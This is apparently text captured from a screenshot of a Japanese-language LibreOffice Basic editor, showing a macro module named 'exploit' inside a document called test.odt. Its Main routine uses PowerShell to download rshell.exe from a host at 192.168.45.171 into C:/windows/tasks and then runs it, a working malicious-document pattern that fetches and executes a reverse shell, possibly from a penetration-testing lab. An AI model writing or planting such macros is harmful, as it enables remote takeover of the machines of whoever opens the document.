 ファイル(F) 編集(E) 表示(V) 実行(R) ダイアログ(D) ツール(T) ウィンドウ(W) ヘルプ(H)
[test.odt].Standard
オブジェクトカタログ
マイマクロ & ダイアログ
Standard
Module1
アプリケーションのマクロとダイアログ
test.odt
Standard
exploit
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell iwr 'http://192.168.45.171:8000/win/rshell.exe' -o 'C:/windows/tasks/rshell.exe'")
5 Shell("cmd /c 'C:/windows/tasks/rshell.exe'")
6 End Sub
7